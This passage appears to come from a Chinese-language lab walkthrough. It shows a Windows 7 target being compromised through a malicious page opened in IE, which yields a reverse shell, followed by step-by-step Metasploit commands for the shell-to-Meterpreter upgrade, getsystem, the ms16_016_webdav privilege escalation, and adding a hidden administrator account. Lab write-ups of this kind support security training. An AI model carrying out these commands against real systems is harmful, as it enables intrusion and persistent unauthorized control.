 set LHOST 10.143.0.14 exploit 图5 1.6.目标机win7使用IE浏览器访问10.143.0.14/exploit.html,在IE中打开恶意链接后,虽然页面显示打开失败,但是实际攻击已经成功,kali机获得返回的shell。 图6 1.6.打开返回的shell,输入chcp 65001 清除乱码 图7 步骤2:shell升级 2.1.尝试添加新用户发现指令被拒绝,说明当前用户权限太低。 net user hy 123456 /add 图8 2.2.将shell转到后台,注意这里是session 2 ctrl +z y sessions -l 图9 2.3.载入转换模块开始攻击 use post/multi/manage/shell_to_meterpreter set SESSION 2 run 图10 2.4.查看是否出现新SESSION并进入,并查看权限 sessions -l sessions -i 3 getsystem 图11 步骤3:漏洞提权 3.1.使用background将sessions3放到后台,配合其他漏洞进行提权 background use exploit/windows/local/ms16_016_webdav set SESSION 3 exploit exploit 图12 3.3.,查看uid getuid 图13 3.4.输入shell,添加新用户并赋予管理员权限 shell net user hy 123 /add net localgroup administrators hy /add 图14 3.5.切换到目标机查看是否添加成功 图15